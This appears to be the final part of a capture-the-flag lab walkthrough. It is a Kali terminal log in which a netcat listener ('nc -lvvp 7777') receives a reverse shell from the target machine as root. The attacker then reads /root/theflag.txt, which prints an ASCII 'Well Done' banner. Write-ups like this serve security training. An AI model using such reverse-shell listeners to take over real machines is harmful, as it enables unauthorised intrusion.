 root@kali:~# nc -lvvp 7777
listening on [any] 7777 ...
192.168.0.106: inverse host lookup failed: Unknown host
connect to [192.168.0.9] from (UNKNOWN) [192.168.0.106] 42156
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888